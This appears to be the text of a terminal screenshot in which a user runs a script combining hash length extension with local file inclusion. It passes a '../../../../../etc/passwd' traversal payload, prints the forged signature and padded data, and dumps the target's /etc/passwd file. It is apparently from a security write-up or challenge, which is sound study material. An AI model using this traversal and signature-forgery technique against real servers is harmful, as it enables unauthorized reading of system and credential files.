 File Edit View Bookmarks Settings Help
voorivex@voorivex:~/Desktop$ python lfi-hash-len-extension.py ../../../../../etc/passwd
[>] New Signature: 7cc8b4f08924b9b62a3e739a25fe9ffc
[>] New data: 66696c652e7478748000000000000000000000000000000040010000000000003f2f2e2e2f2e2e2f2e2e2f2e2e2f2e2e2f6574632f706173737764
[+] Result:
~~~~~~
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:109::/var/run/dbus:/bin/false
lxd:x:107:65534::/var/lib/lxd/:/bin/false
uuidd:x:108:113::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:111:1::/var/cache/pollinate:/bin/false
mysql:x:112:117:MySQL Server,,,:/nonexistent:/bin/false
~~~~~~